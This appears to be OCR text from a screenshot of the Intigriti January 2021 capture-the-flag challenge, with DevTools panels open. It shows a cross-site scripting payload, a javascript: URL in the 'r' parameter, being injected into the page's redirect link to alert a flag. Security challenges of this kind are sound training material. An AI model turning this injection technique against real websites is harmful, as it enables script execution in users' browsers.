 Intigriti January Challenge
Regexper
https://javascript.challenge-0121.intigriti.io/?r=Javascript:alert(flag.innerHTML)/%0aidor=igin
Incognito
DevTools - javascript.challenge-0121.intigriti.io/?r=Javascript:alert(flag.innerHTML)/%0aid=origin
Elements Console Performance Sources Network Application Memory Lighthouse 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="popover">
<p>…</p>
<p id="error" style="display: block;">
"
If you're not being redirected, click "
<a href="Javascript:alert(flag.innerHTML)/" id="origin">here</a> == $0
</p>
"."
</div>
<section id="wrapper">
<header>…</header>
<section id="rules">
<div id="challenge-container">
<div id="challenge-info">
<p>Find a way to execute arbitrary javascript on this page and win Intigriti swag.</p>
<b>Rules:</b>
<ul>…</ul>
<b>The solution...</b>
<ul>
<li>…</li>
<li>
::marker
"Should "
<code>alert()</code>
" the following flag: "
<code id="flag">{THIS_IS_THE_FLAG}</code>
"."
</li>
<li>…</li>
<li>…</li>
<li>…</li>
</ul>
</div>
<script src="script.js"></script>
</div>
Styles Computed Layout
Filter :hov .cls +
ss:30
css:1
sheet
webkit-
any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
Inherited from div#popover
#popover { style.css:47
color: #fff;
position: fixed;
top: 0;
width: 100%;
height: 40px;
background: #ef3257;
justify-content: center;
align-items: center;
}
Inherited from body
body { style.css:4
background: url(
./pattern.svg)
#161a36;
background-size: 200px;
background-position: center
center;